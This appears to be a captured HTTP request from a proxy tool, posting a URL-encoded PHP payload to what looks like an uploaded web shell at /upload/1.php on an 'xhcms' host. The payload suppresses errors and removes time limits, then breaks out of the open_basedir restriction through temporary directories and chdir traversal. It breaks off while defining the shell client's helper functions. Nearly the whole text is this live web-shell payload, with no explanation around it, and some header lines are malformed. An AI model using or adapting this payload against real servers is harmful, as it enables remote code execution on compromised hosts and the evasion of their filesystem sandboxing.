 Request id: 2961 美化 FUZZ
POST /upload/1.php HTTP/1.1
Host ? : xhcms:81
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0)
Gecko/20100101 Firefox/24.0
Content-Length auto : 1794
pass=%40ini_set(%22display_errors%22%2C%20%220%22)
%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get
(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname
(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split
(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push
(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach
(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.8b09aa%22%3B%40mkdir
(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir
(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)
%3B%24cntarr%3D%40preg_split
(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor
(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir
(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)
%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc
(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()